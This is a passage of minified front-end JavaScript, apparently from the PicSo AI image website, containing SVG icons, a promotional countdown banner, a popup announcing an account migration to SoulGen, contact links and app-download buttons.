6.224 0 2.453-.81 4.533-2.432 6.24zm-9.44-9.728c-.79.853-1.184 2.016-1.184 3.488s.4 2.635 1.2 3.488c.8.853 1.819 1.28 3.056 1.28s2.256-.427 3.056-1.28c.8-.853 1.2-2.016 1.2-3.488s-.4-2.635-1.2-3.488c-.8-.853-1.819-1.28-3.056-1.28s-2.261.427-3.072 1.28zm20.16-4.896h2.592v3.584h-2.592V35h-4.544V21.816h-2.4v-3.584h2.4v-1.344c0-1.963.507-3.435 1.52-4.416C211.837 11.491 213.229 11 215 11l1.344.064v3.904a5.075 5.075 0 0 0-.704-.032c-1.195 0-1.792.619-1.792 1.856v1.44zm10.432 0h2.592v3.584h-2.592V35h-4.544V21.816h-2.4v-3.584h2.4v-1.344c0-1.963.507-3.435 1.52-4.416 1.013-.981 2.405-1.472 4.176-1.472l1.344.064v3.904a5.075 5.075 0 0 0-.704-.032c-1.195 0-1.792.619-1.792 1.856v1.44z",fill:"#FFE3CE",fillRule:"nonzero"}),E.createElement("path",{d:"M30.192 25.864V15.136h5.112V34h-4.716v-2.304c-.984 1.824-2.832 2.736-5.544 2.736-2.208 0-3.906-.678-5.094-2.034-1.188-1.356-1.782-3.186-1.782-5.49V15.136h5.112v11.196c0 2.472 1.044 3.708 3.132 3.708 1.248 0 2.19-.36 2.826-1.08.636-.72.954-1.752.954-3.096zm14.904 6.12v9.504h-5.112V15.136H44.7v2.304c1.248-1.824 3.24-2.736 5.976-2.736 2.664 0 4.776.936 6.336 2.808 1.56 1.872 2.34 4.224 2.34 7.056s-.78 5.184-2.34 7.056c-1.56 1.872-3.672 2.808-6.336 2.808-1.248 0-2.358-.234-3.33-.702-.972-.468-1.722-1.05-2.25-1.746zm1.116-11.268c-.84 1.008-1.26 2.292-1.26 3.852s.426 2.844 1.278 3.852c.852 1.008 1.974 1.512 3.366 1.512 1.392 0 2.514-.504 3.366-1.512.852-1.008 1.278-2.292 1.278-3.852s-.426-2.844-1.278-3.852c-.852-1.008-1.974-1.512-3.366-1.512-1.392 0-2.52.504-3.384 1.512zm34.848 8.748v4.428c-.576.144-1.38.216-2.412.216-3.864 0-5.796-1.92-5.796-5.76v-9.18h-2.556v-4.032h2.556v-4.68h5.112v4.68h3.132v4.032h-3.132v8.64c0 1.224.636 1.836 1.908 1.836l1.188-.18zm19.044 2.124c-1.824 1.896-4.212 2.844-7.164 2.844s-5.34-.954-7.164-2.862c-1.824-1.908-2.736-4.242-2.736-7.002s.912-5.094 2.736-7.002c1.824-1.908 4.212-2.862 7.164-2.862s5.34.954 7.164 2.862c1.824 1.908 2.736 4.242 2.736 7.002s-.912 5.1-2.736 7.02zm-10.62-10.944c-.888.96-1.332 2.268-1.332 3.924 0 1.656.45 2.964 1.35 3.924.9.96 2.046 1.44 3.438 1.44 1.392 0 2.538-.48 3.438-1.44.9-.96 1.35-2.268 1.35-3.924 0-1.656-.45-2.964-1.35-3.924-.9-.96-2.046-1.44-3.438-1.44-1.392 0-2.544.48-3.456 1.44z",fill:"#FF8221",fillRule:"nonzero"}))))},L={theme:{name:"time_limit_promotion",main:"#fa502f",color:"#000",keyword:"#fa502f",bg:"/_next/static/media/bg.86341e33.png",sale:(0,N.jsx)(F,{}),pannel:(0,N.jsx)(Z,{}),cpannel:(0,N.jsx)(Z,{}),sloganTitle:"Exclusive Discount Only Today",csloganTitle:"Exclusive Discount Only Today"},keys:["Min","Sec","MS"]},P=n(7561),T=n.n(P),V=n(74819),I=n.n(V),U=n(11426);T().extend(I());var H=[0,0,0];function G(){var e=function(){clearInterval(t.current),t.current=null},t=(0,E.useRef)(null),n=(0,E.useRef)(null),a=(0,E.useState)(H),r=a[0],i=a[1],c=(0,U.oR)(function(e){return{isAction:e.isAction}},C.Z).isAction,s=(0,E.useCallback)(function(){var t=T()(T()().valueOf());n.current||(n.current=t.add(1,"hour").subtract(1,"second"));var a=n.current.diff(t),r=[Math.max(Math.floor(a/36e5),0),Math.max(Math.floor(a%36e5/6e4),0),Math.max(Math.floor(a%6e4/1e3),0)];i(r),r.filter(function(e){return e<=0}).length===H.length&&e()},[]);return(0,E.useEffect)(function(){return t.current=setInterval(function(){c&&s()},1e3),function(){return e()}},[s,c]),(0,E.useEffect)(function(){c||i([0,0,0])},[c]),r}function D(e){var t=e.borderColor,n=void 0===t?"#ff8221":t,a=L.keys,r="MS"===a[a.length-1],i=G().slice(1),c=G(),s=r?i:c,l=s.filter(function(e){return 0!==e});return(0,N.jsxs)("div",{className:O().dynamic([["588afb17afb0da18",[n]]])+" count-down flex min-w-[128px] justify-center rounded-xl bg-white px-1 py-0.5",children:[s.map(function(e,t){var r;return(0,N.jsxs)("div",{className:O().dynamic([["588afb17afb0da18",[n]]])+" flex font-bold text-black",children:[(0,N.jsxs)("div",{className:O().dynamic([["588afb17afb0da18",[n]]])+" flex flex-col items-center px-1",children:[(0,N.jsx)("span",{className:O().dynamic([["588afb17afb0da18",[n]]])+" min-w-[24px] text-center leading-none",children:(e+"").padStart(2,"0")}),(0,N.jsx)("span",{className:O().dynamic([["588afb17afb0da18",[n]]])+" text-xs font-light",children:a[t]})]}),(0,N.jsx)("span",{className:O().dynamic([["588afb17afb0da18",[n]]])+" -mt-[5px]",children:t!==s.length-1?":":""})]},t)}),r&&(0,N.jsxs)("div",{className:O().dynamic([["588afb17afb0da18",[n]]])+" flex justify-center font-bold text-black",children:[(0,N.jsx)("span",{className:O().dynamic([["588afb17afb0da18",[n]]])+" -mt-[5px]",children:":"}),(0,N.jsxs)("div",{className:O().dynamic([["588afb17afb0da18",[n]]])+" flex flex-col items-center px-1",children:[(0,N.jsx)("span",{className:O().dynamic([["588afb17afb0da18",[n]]])+" min-w-[28px] text-center leading-none",children:"number"==typeof s[0]?l.length?(0,N.jsx)(_.ZP,{start:99,end:0,duration:1,redraw:!0,scrollSpyOnce:!0,formattingFn:function(e){return e.toString().padStart(2,"0")}}):"00":"- -"}),(0,N.jsx)("span",{className:O().dynamic([["588afb17afb0da18",[n]]])+" text-xs font-light",children:"MS"})]})]}),(0,N.jsx)(O(),{id:"588afb17afb0da18",dynamic:[n],children:".count-down.__jsx-style-dynamic-selector{margin-right:4px;border:solid 4px ".concat(n,"}")})]})}function B(){return(B=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var K=function(e){return E.createElement("svg",B({width:32,height:32,xmlns:"http://www.w3.org/2000/svg"},e),i||(i=E.createElement("g",{fill:"#FFF",fillRule:"evenodd"},E.createElement("path",{d:"M0 0h32v32H12C5.373 32 0 26.627 0 20V0Z",fillOpacity:.16}),E.createElement("path",{d:"M12.707 11.293 16 14.585l3.293-3.292a1 1 0 0 1 1.414 1.414L17.415 16l3.292 3.293a1 1 0 0 1-1.414 1.414L16 17.415l-3.293 3.292a1 1 0 0 1-1.414-1.414L14.585 16l-3.292-3.293a1 1 0 0 1 1.414-1.414Z",fillOpacity:.88,fillRule:"nonzero"}))))},W=n(85723);function q(e){var t=e.doClose,n=(0,R.useRouter)(),a=L.theme,r=(0,U.oR)(function(e){return{user:e.user}},C.Z).user,i=function(){null==t||t(!1)};return(0,N.jsxs)("div",{className:O().dynamic([["d7741a84a6cc377f",[W.Fu,W.Gt,a.bg,a.main,W.iH,a.bg,a.main]]])+" header-wrapper",children:[(0,N.jsxs)("div",{onClick:function(){return n.push("/pricing")},className:O().dynamic([["d7741a84a6cc377f",[W.Fu,W.Gt,a.bg,a.main,W.iH,a.bg,a.main]]])+" wrapper",children:[(0,N.jsx)("div",{className:O().dynamic([["d7741a84a6cc377f",[W.Fu,W.Gt,a.bg,a.main,W.iH,a.bg,a.main]]])+" item",children:a.sale}),(0,N.jsx)("div",{className:O().dynamic([["d7741a84a6cc377f",[W.Fu,W.Gt,a.bg,a.main,W.iH,a.bg,a.main]]])+" item panel",children:(null==r?void 0:r.isVip)&&a.cpannel||a.pannel}),(0,N.jsx)("div",{className:O().dynamic([["d7741a84a6cc377f",[W.Fu,W.Gt,a.bg,a.main,W.iH,a.bg,a.main]]])+" mr-4 flex flex-1 items-center justify-end",children:(0,N.jsx)(D,{})})]}),(0,N.jsx)("div",{onClick:i,className:O().dynamic([["d7741a84a6cc377f",[W.Fu,W.Gt,a.bg,a.main,W.iH,a.bg,a.main]]])+" close",children:(0,N.jsx)(K,{})}),(0,N.jsx)(O(),{id:"d7741a84a6cc377f",dynamic:[W.Fu,W.Gt,a.bg,a.main,W.iH,a.bg,a.main],children:".header-wrapper.__jsx-style-dynamic-selector{position:fixed;top:".concat(W.Fu,"px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:").concat(W.Gt,"px;padding:0 12px;overflow:hidden;background:url(").concat(a.bg,")").concat(a.main," center/100%no-repeat;z-index:29}.item.__jsx-style-dynamic-selector{display:none}.wrapper.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;cursor:pointer}.panel.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;width:164px;height:32px;-webkit-animation:scaleAnimation 2s infinite ease-in-out;-moz-animation:scaleAnimation 2s infinite ease-in-out;-o-animation:scaleAnimation 2s infinite ease-in-out;animation:scaleAnimation 2s infinite ease-in-out}@-webkit-keyframes scaleAnimation{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.08);transform:scale(1.08)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes scaleAnimation{0%{-moz-transform:scale(1);transform:scale(1)}50%{-moz-transform:scale(1.08);transform:scale(1.08)}100%{-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes scaleAnimation{0%{-o-transform:scale(1);transform:scale(1)}50%{-o-transform:scale(1.08);transform:scale(1.08)}100%{-o-transform:scale(1);transform:scale(1)}}@keyframes scaleAnimation{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-o-transform:scale(1.08);transform:scale(1.08)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.wrapper.__jsx-style-dynamic-selector .panel.__jsx-style-dynamic-selector:hover{opacity:.8}.close.__jsx-style-dynamic-selector{position:absolute;top:0;right:-12px;cursor:pointer}@media(min-width:1200px){.header-wrapper.__jsx-style-dynamic-selector{top:").concat(W.iH,"px;padding:0 16px;background:url(").concat(a.bg,")").concat(a.main," center/100%no-repeat}.wrapper.__jsx-style-dynamic-selector{width:1440px;margin:0 auto;height:100%}.wrapper.__jsx-style-dynamic-selector .item.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.wrapper.__jsx-style-dynamic-selector .panel.__jsx-style-dynamic-selector{width:246px;height:36px}.wrapper.__jsx-style-dynamic-selector .countdown.__jsx-style-dynamic-selector{width:100%;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.close.__jsx-style-dynamic-selector{display:block;right:0}}")})]})}var X=n(84295),J=n(5352),Q=n(33597),Y=n(39703),$=n(57135),ee=n(15767),et=n(6655),en=n(11038),ea=n(83293),er=n(72446),ei=["/signup","/login","/reset-password"];function ec(){return es.apply(this,arguments)}function es(){return(es=(0,$.Z)(function(){var e,t;return(0,ee.__generator)(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),[4,(0,ea.v_)("/users/me/transfer/out")];case 1:return[2,e.sent().data];case 2:return t=e.sent(),console.error(t),[3,3];case 3:return[2]}})})).apply(this,arguments)}function el(e){var t,n=e.info,a=e.keyword,r=e.url,i=(0,R.useRouter)(),c=(0,E.useRef)(null),s=(0,E.useState)(!1),l=s[0],o=s[1],u=(0,U.oR)(function(e){return{user:e.user}}).user,d=ei.includes(i.pathname),h=function(e){e.stopPropagation(),o(!1)},f=(t=(0,$.Z)(function(){var e,t;return(0,ee.__generator)(this,function(n){switch(n.label){case 0:if(!u)return i.push("/login"),[2];return[4,ec()];case 1:return(t=(e=n.sent()).need&&e.encrypt)?location.href=location.origin.replace("picso","soulgen")+"/create?encrypt=".concat(t):o(!1),[2]}})}),function(){return t.apply(this,arguments)});return(0,E.useEffect)(function(){u&&(ec().then(function(e){if(e.need&&!d){var t=en.qt.getCache(a);(!t||!(null==t?void 0:t.expiry)||new Date().getTime()>(null==t?void 0:t.expiry))&&(o(!0),en.qt.setCache(a,{value:!0,expiry:new Date().getTime()+432e5}))}}),window.addEventListener("touchstart",ec))},[u,d]),(0,N.jsxs)(et.Z,{visible:l,className:"p-0 xl:max-w-[800px] xl:p-0",children:[(0,N.jsxs)("div",{onMouseEnter:ec,className:"jsx-1999b4464dcbf3a relative w-[343px] overflow-y-auto overflow-x-hidden rounded-2xl bg-popup-back xl:w-[520px] xl:px-6 xl:pb-24",children:[(0,N.jsx)("div",{className:"jsx-1999b4464dcbf3a sticky top-0 bg-popup-back",children:(0,N.jsx)("h3",{className:"jsx-1999b4464dcbf3a pt-6 text-center text-xl font-bold tracking-[0.2px] text-white-95",children:n.title})}),(0,N.jsxs)("div",{className:"jsx-1999b4464dcbf3a mb-32 p-4 text-center xl:mb-4",children:[(0,N.jsx)("div",{ref:c,className:"jsx-1999b4464dcbf3a mb-3 text-white-64 ",children:(0,N.jsx)("p",{className:"jsx-1999b4464dcbf3a text-left",children:n.subtitle})}),(0,N.jsxs)("ul",{className:"jsx-1999b4464dcbf3a space-y-2",children:[(0,N.jsxs)("li",{className:"jsx-1999b4464dcbf3a flex items-start",children:[(0,N.jsx)("span",{className:"jsx-1999b4464dcbf3a mt-2 h-2 w-2 rounded-full bg-dot-gradient"}),(0,N.jsxs)("div",{className:"jsx-1999b4464dcbf3a ml-3 text-left text-base",children:[(0,N.jsx)("p",{className:"jsx-1999b4464dcbf3a font-bold",children:"Same Features:"}),(0,N.jsx)("p",{className:"jsx-1999b4464dcbf3a text-gray-400",children:"Enjoy all the powerful features you loved on PicSo."})]})]}),(0,N.jsxs)("li",{className:"jsx-1999b4464dcbf3a flex items-start",children:[(0,N.jsx)("span",{className:"jsx-1999b4464dcbf3a mt-2 h-2 w-2 rounded-full bg-dot-gradient"}),(0,N.jsxs)("div",{className:"jsx-1999b4464dcbf3a ml-3 text-left text-base",children:[(0,N.jsx)("p",{className:"jsx-1999b4464dcbf3a font-bold",children:"Exclusive Benefits:"}),(0,N.jsx)("p",{className:"jsx-1999b4464dcbf3a text-gray-400",children:"Retain all your PicSo benefits on SoulGen."})]})]}),(0,N.jsxs)("li",{className:"jsx-1999b4464dcbf3a flex items-start",children:[(0,N.jsx)("span",{className:"jsx-1999b4464dcbf3a mt-2 h-2 w-2 rounded-full bg-dot-gradient"}),(0,N.jsxs)("div",{className:"jsx-1999b4464dcbf3a ml-3 text-left text-base",children:[(0,N.jsx)("p",{className:"jsx-1999b4464dcbf3a font-bold",children:"Seamless Transition:"}),(0,N.jsx)("p",{className:"jsx-1999b4464dcbf3a text-gray-400",children:"Existing SoulGen accounts will be connected automatically."})]})]})]})]}),(0,N.jsx)("div",{className:"jsx-1999b4464dcbf3a mt-4 hidden min-h-[234px] overflow-hidden rounded-[20px] xl:min-h-[354px]",children:r&&r.includes(".mp4")?(0,N.jsx)("video",{poster:r.replace(".mp4",".jpg"),src:r,loop:!0,muted:!0,autoPlay:!0,playsInline:!0,className:"jsx-1999b4464dcbf3a w-full"}):(0,N.jsx)("img",{src:r,alt:"",className:"jsx-1999b4464dcbf3a w-full object-cover"})}),(0,N.jsxs)("div",{className:"jsx-1999b4464dcbf3a absolute inset-x-4 bottom-0 pb-4",children:[(0,N.jsx)("div",{onClick:f,className:"jsx-1999b4464dcbf3a min-h-10 btn mb-3 h-10 w-full rounded-[10px] bg-colorful text-white-95",children:"Experience SoulGen Now"}),(0,N.jsx)("p",{className:"jsx-1999b4464dcbf3a text-xs text-[rgba(255,255,255,0.48)]",children:"Thank you for your continued support. We look forward to seeing you on SoulGen and continuing this creative journey together."})]}),(0,N.jsx)("div",{onClick:h,className:"jsx-1999b4464dcbf3a absolute top-1 right-1 h-8 w-8 cursor-pointer rounded-full bg-white-08",children:(0,N.jsx)(er.Z,{})})]}),(0,N.jsx)(O(),{id:"1999b4464dcbf3a",children:"body{overflow:hidden}.jsx-1999b4464dcbf3a::-webkit-scrollbar{width:4px;background-color:#2b2c46}"})]})}var eo=Q.re+"/sg/inpaint/out-painting-3.mp4";function eu(){var e=(0,Y.Z)("Create"),t=(0,E.useMemo)(function(){return{title:e("inpaint_tip_title1"),subtitle:e("inpaint_tip_subtitle"),btnText:e("got_it")}},[e]);return(0,N.jsx)(N.Fragment,{children:(0,N.jsx)(el,{info:t,keyword:"migrate",url:eo})})}var ed=n(24950),eh=n(56403),ef=function(e){var t=e.mail,n=e.className,a=e.children,r=function(){(0,en.r0)(t),eh.ZP.success("Copied!",eh.az.TOP_CENTER,3e3)};return(0,N.jsx)("a",{href:"mailto:".concat(t),onClick:r,className:n,children:a})};function em(){var e=(0,Y.Z)("Public"),t=(0,E.useMemo)(function(){return[{url:"feedback@picso.ai",title:"email",useEmailLink:!0},{url:"https://discord.gg/rKDE2QxBf2",title:"discord"}]},[]);return(0,N.jsx)("div",{className:"mr-2 w-[120px] rounded-xl bg-[#20232e] py-[2px] text-center leading-8 backdrop-blur-[10px] ",children:t.map(function(t){var n="m-1 block rounded-lg hover:bg-white-24";return t.useEmailLink?(0,N.jsx)(ef,{mail:t.url,className:n,children:e(t.title)},t.title):(0,N.jsx)("a",{href:t.url,className:n,children:e(t.title)},t.title)})})}var ex=n(4111);function ep(){return(ep=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var ev=function(e){return E.createElement("svg",ep({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),c||(c=E.createElement("path",{d:"M18.39 12.9a5.33 5.33 0 0 1 2.587-4.512 5.596 5.596 0 0 0-4.383-2.369c-1.868-.19-3.592 1.078-4.586 1.078-.994 0-2.395-1.054-3.952-1.03a5.9 5.9 0 0 0-4.958 2.996c-2.107 3.624-.538 9.013 1.57 11.939.957 1.433 2.155 3.056 3.735 2.996 1.581-.059 2.096-.97 3.928-.97 1.832 0 2.395.97 3.952.935 1.557-.036 2.659-1.469 3.664-2.902a12.967 12.967 0 0 0 1.653-3.376 5.222 5.222 0 0 1-3.21-4.784m-3.987-8.75c.853-1.145 1.279-2.639 1.184-4.151-1.297.122-2.5.832-3.352 1.978-.824 1.11-1.227 2.56-1.117 4.022 1.282.012 2.496-.67 3.285-1.848",fill:"#FFF",fillRule:"evenodd",opacity:.88})))};function eg(){return(eg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var eb=function(e){return E.createElement("svg",eg({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),s||(s=E.createElement("path",{d:"M14.638 11.085 5.203 1.748 17.207 8.55l-2.57 2.536zM2.74 1.2c-.556.287-.928.81-.928 1.49v18.617c0 .679.372 1.202.927 1.489l10.97-10.8L2.74 1.2zm18.177 9.518L18.4 9.277 15.59 12l2.809 2.721 2.57-1.439c.769-.603.769-1.961-.052-2.565zM5.203 22.252l12.004-6.801-2.57-2.536-9.434 9.337z",fill:"#FFF",fillRule:"evenodd"})))};function ew(){var e=(0,E.useState)(""),t=e[0],n=e[1],a=(0,ex.ZP)();return(0,E.useEffect)(function(){var e=navigator.userAgent,t=e.indexOf("Android")>-1||e.indexOf("Linux")>-1,a=!!e.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);n(t?"android":a?"ios":"")},[]),(0,N.jsxs)("div",{className:"mr-2 flex flex-col items-center rounded-2xl bg-[#20232e] p-2 ",style:{boxShadow:"0 4px 24px 0 rgb(0 0 0 / 48%)"},children:[ex.s3&&(0,N.jsxs)("a",{href:a[ex.Td.IOS],className:"btn flex h-[48px] w-[156px] cursor-pointer items-center rounded-xl bg-white-16 hover:bg-white-24 ".concat("android"===t&&"hidden"),target:"_blank",rel:"noreferrer",children:[(0,N.jsx)(ev,{}),(0,N.jsx)("div",{className:"ml-2 flex-1",children:(0,N.jsx)("span",{className:"text-[16px] font-medium leading-[1.2]",children:"App Store"})})]}),(0,N.jsxs)("a",{href:a[ex.Td.ANDROID],className:"btn mt-2 flex h-[48px] w-[156px] cursor-pointer items-center rounded-xl bg-white-16 hover:bg-white-24 ".concat("ios"===t&&"hidden"),target:"_blank",rel:"noreferrer",children:[(0,N.jsx)(eb,{}),(0,N.jsx)("div",{className:"ml-2 flex-1",children:(0,N.jsx)("span",{className:"text-[16px] font-medium leading-[1.2]",children:"Google Play"})})]})]})}function ej(){return(ej=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var ey=function(e){return E.createElement("svg",ej({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),l||(l=E.createElement("path",{d:"M16 0a8 8 0 0 1 8 8v8a8 8 0 0 1-8 8H4a4 4 0 0 1-4-4V8a8 8 0 0 1 8-8h8zM8 10a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm8 0a2 2 0 1 0 0 4 2 2 0 0 0 0-4z",fill:"#FFF",fillOpacity:.95})))};function eN(){return(eN=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var eE=function(e){return E.createElement("svg",eN({width:20,height:28,xmlns:"http://www.w3.org/2000/svg"},e),o||(o=E.createElement("path",{d:"M16 0a4 4 0 0 1 4 4v20a4 4 0 0 1-4 4H4a4 4 0 0 1-4-4V4a4 4 0 0 1 4-4h12zM5.408 12.304h-.872L2.464 18h1.16l.344-1.008h2.024L6.328 18h1.16l-2.08-5.696zm4.992 0H8.192V18h1.112v-2.144H10.4c1.176 0 1.88-.808 1.88-1.776s-.704-1.776-1.88-1.776zm5.024 0h-2.208V18h1.112v-2.144h1.096c1.176 0 1.88-.808 1.88-1.776s-.704-1.776-1.88-1.776zM5 13.984l.696 2.072H4.28L5 13.984zm5.344-.688c.504 0 .824.32.824.784s-.32.776-.824.776h-1.04v-1.56h1.04zm5.024 0c.504 0 .824.32.824.784s-.32.776-.824.776h-1.04v-1.56h1.04zM12 2H8a1 1 0 0 0-.117 1.993L8 4h4a1 1 0 0 0 0-2z",fill:"#FFF",fillRule:"evenodd",fillOpacity:.95})))},eA=function(){var e=(0,E.useState)(!1),t=e[0],n=e[1],a=(0,E.useState)(!1),r=a[0],i=a[1],c=(0,E.useMemo)(function(){var e=[{id:1,icon:(0,N.jsx)(ey,{})}];return W.y7&&e.unshift({id:0,icon:(0,N.jsx)(eE,{})}),e},[]),s=function(e){n(0===e),i(1===e)};return(0,N.jsxs)("div",{className:"fixed bottom-0 right-4 z-30 hidden cursor-pointer flex-row-reverse items-center justify-center text-xs text-white xl:flex",onMouseLeave:function(){return s()},children:[(0,N.jsx)("div",{className:"mb-4 mt-20 flex flex-col",children:c.map(function(e){return(0,N.jsx)("div",{className:"mt-2 flex items-center justify-center rounded-lg bg-white-24 p-2 backdrop-blur-[10px] will-change-auto hover:opacity-[0.64]",onMouseEnter:function(){return s(e.id)},children:e.icon},e.id)})}),(0,N.jsxs)("div",{className:"mb-4 self-end",children:[t&&(0,N.jsx)(ew,{}),r&&(0,N.jsx)(em,{})]})]})},ek=n(72006),ez=n(4405),eO=n(77637);function eR(){return(eR=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var eC=function(e){return E.createElement("svg",eR({viewBox:"0 0 25 24",xmlns:"http://www.w3.org/2000/svg"},e),u||(u=E.createElement("path",{d:"M7.793 9.293a1 1 0 0 1 1.35-.059l.064.059 3.293 3.293 3.293-3.293a1 1 0 0 1 1.35-.059l.064.059a1 1 0 0 1 .059 1.35l-.059.064-4 4a1 1 0 0 1-1.35.059l-.064-.059-4-4a1 1 0 0 1 0-1.414z",fill:"#FFF",opacity:.8})))},e_=function(e){var t=e.title,n=e.items,a=(0,E.useState)(!0),r=a[0],i=a[1],c=function(){return i(function(e){return!e})},s=(0,U.oR)(function(e){return e.isH5},C.Z);return(0,E.useEffect)(function(){i(s)},[s]),(0,N.jsxs)("div",{className:"flex w-full flex-col items-center gap-4 text-sm leading-none text-[#ffffffa3] xl:flex-1 xl:items-start xl:text-xs",children:[(0,N.jsxs)("div",{className:"inline-flex items-center font-semibold text-[#fffc] xl:pointer-events-none xl:pb-2",onClick:c,children:[(0,N.jsx)("span",{children:t}),(0,N.jsx)(eC,{width:24,height:24,className:"xl:hidden ".concat(r?"":"rotate-180")})]}),!r&&n.map(function(e){var t=e.text,n=e.url,a=e.useEmailLink,r=(0,eO.Z)(e,["text","url","useEmailLink"]);return a?(0,N.jsx)(ef,{mail:n,className:"cursor-pointer hover:text-white",children:t},t):(0,N.jsx)("a",(0,ez.Z)((0,ek.Z)({className:"cursor-pointer hover:text-white",target:"__blank",href:n},r),{children:t}),t)})]})},eM=n(6429);function eF(){return(eF=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var eS=function(e){return E.createElement("svg",eF({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),d||(d=E.createElement("g",{fill:"#FFF",fillRule:"evenodd"},E.createElement("circle",{fillOpacity:.12,cx:12,cy:12,r:12}),E.createElement("path",{d:"M11.95 8.84a3.188 3.188 0 1 0 0 6.375 3.188 3.188 0 0 0 0-6.375zm0 5.262a2.074 2.074 0 1 1 0-4.149 2.074 2.074 0 0 1 0 4.149zm6.18-4.78a3.444 3.444 0 0 0-3.475-3.474s-1.375-.044-2.705-.044-2.66.044-2.66.044a3.518 3.518 0 0 0-3.52 3.519s-.043 1.244-.043 2.529c0 1.372.044 2.792.044 2.792a3.518 3.518 0 0 0 3.518 3.519s1.244.044 2.529.044c1.373 0 2.837-.044 2.837-.044a3.444 3.444 0 0 0 3.474-3.475s.044-1.404.044-2.749c0-1.315-.044-2.66-.044-2.66zm-1.113 5.195c0 1.594-.984 2.577-2.577 2.577 0 0-1.472.036-2.598.036-1.054 0-2.338-.036-2.338-.036-1.593 0-2.621-1.027-2.621-2.62 0 0-.036-1.429-.036-2.555 0-1.053.036-2.381.036-2.381 0-1.594 1.028-2.578 2.621-2.578 0 0 1.355-.036 2.446-.036 1.09 0 2.49.036 2.49.036 1.593 0 2.577.984 2.577 2.578 0 0 .036 1.375.036 2.453 0 1.103-.036 2.526-.036 2.526zM15.29 7.955a.772.772 0 0 0-.77.774c0 .427.345.774.77.774.426 0 .77-.347.77-.774a.772.772 0 0 0-.77-.774z",fillOpacity:.88}))))};function eZ(){return(eZ=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var eL=function(e){return E.createElement("svg",eZ({width:36,height:36,xmlns:"http://www.w3.org/2000/svg"},e),h||(h=E.createElement("g",{fill:"#FFF",fillRule:"evenodd"},E.createElement("circle",{fillOpacity:.12,cx:18,cy:18,r:18}),E.createElement("path",{d:"M13.166 18v-3.445h2.111v-2.083c0-2.81.84-4.833 3.916-4.833h3.659v3.436h-2.576c-1.29 0-1.584.857-1.584 1.756v1.724h3.97L22.12 18h-3.428v10.39h-3.415V18h-2.11z",fillOpacity:.88}))))};function eP(){return(eP=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var eT=function(e){return E.createElement("svg",eP({width:36,height:36,xmlns:"http://www.w3.org/2000/svg"},e),f||(f=E.createElement("g",{fill:"#FFF",fillRule:"evenodd"},E.createElement("circle",{fillOpacity:.12,cx:18,cy:18,r:18}),E.createElement("path",{d:"M17.925 13.26a4.782 4.782 0 1 0 0 9.563 4.782 4.782 0 0 0 0-9.564zm0 7.893a3.112 3.112 0 1 1 0-6.224 3.112 3.112 0 0 1 0 6.224zm9.269-7.169a5.166 5.166 0 0 0-5.212-5.212s-2.061-.066-4.057-.066c-1.996 0-3.991.066-3.991.066a5.278 5.278 0 0 0-5.278 5.278s-.066 1.866-.066 3.793c0 2.06.066 